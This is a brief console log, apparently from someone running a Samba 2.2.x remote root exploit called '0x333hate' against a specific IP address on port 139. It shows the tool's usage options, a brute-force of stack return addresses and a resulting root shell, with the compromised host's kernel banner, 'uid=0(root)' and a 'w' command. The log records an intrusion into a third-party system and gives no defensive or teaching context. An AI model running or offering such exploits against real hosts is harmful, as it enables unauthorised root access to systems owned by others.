 -t target to attack
-p samba port (default 139)
-h display this help
G:\hacker\0x333samba\0x333samba>0x333samba -t 61.13.1.49 -p 139
[~] 0x333hate => samba 2.2.x remote root exploit [~]
[~] coded by c0wboy ~ www.0x333.org [~]
[-] connecting to 61.13.1.49:139
[-] stating bruteforce
[-] testing 0xbfffffff
[-] testing 0xbffffdff
[-] testing 0xbffffbff
[-] testing 0xbffff9ff
[-] testing 0xbffff7ff
Linux sunsweet 2.4.20 #20 Mon Mar 17 22:55:24 PST 2003 i586 unknown
uid=0(root) gid=0(root) groups=99(nogroup),98(nobody)
w
22:10:26 up 2 days, 5:37, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT